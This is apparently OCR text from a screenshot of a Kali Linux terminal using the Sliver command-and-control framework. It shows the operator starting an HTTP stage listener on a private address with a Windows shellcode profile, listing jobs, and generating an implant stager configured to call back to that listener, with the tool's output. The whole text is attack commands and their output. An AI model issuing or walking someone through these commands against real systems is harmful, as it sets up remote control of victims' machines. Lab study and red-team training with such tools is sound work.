 13:18
root@kali: ~
sliver > stage-listener --url http://192.168.111.166:9001 --profile win-shellco
de
[*] No builds found for profile win-shellcode, generating a new one
[*] Sliver name for profile win-shellcode: ELECTORAL_ANGER s
liver >
sliver >
sliver >
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ==============================================
4 http tcp 9001 win-shellcode (Sliver name: ELECTORAL_ANGER)
sliver > generate stager --lhost 192.168.111.166 --lport 8888 -- -
-save /tmp
[*] Sliver implant stager saved to: /tmp/SOUND_SHELL
sliver >